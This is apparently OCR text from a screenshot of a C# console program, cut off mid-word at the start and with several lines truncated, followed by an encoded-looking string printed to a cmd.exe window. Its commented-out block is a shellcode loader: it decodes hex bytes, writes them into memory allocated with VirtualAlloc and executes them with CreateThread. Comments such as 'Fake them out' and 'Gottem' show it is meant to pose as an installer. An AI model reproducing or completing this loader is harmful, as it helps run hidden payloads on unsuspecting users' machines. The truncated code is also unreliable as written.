 rnal class Program
static void Main(string[] args)
{
//Console.Title = "Installing Project!"; // Fake them out
//Console.WriteLine("Installing..."); // Fake them out
Console.WriteLine(dcb.get("PAYLOAD", true));
/*string[] announcements = announcements_enc.Split(',');
byte[] f_announcements = new byte[announcements.Length];
for (int i = 0; i < announcements.Length; i++)
{
f_announcements[i] = Convert.ToByte(announcements[i], 16);
}
UInt32 funcAddr = VirtualAlloc(0x0000, (UInt32)f_announcements.Len
Marshal.Copy(f_announcements, 0x0000, (IntPtr)(funcAddr), f_announ
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0x0000;
IntPtr pinfo = IntPtr.Zero;
hThread = CreateThread(0x0000, 0x0000, funcAddr, pinfo, 0x0000, re
WaitForSingleObject(hThread, 0xffffffff);
Console.WriteLine("Done!"); // Gottem */
}
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 s
C:\Windows\system32\cmd.exe
7r+Q7r+B7r+Z7r+M7r+P7r+B7r+E
Press any key to continue . . .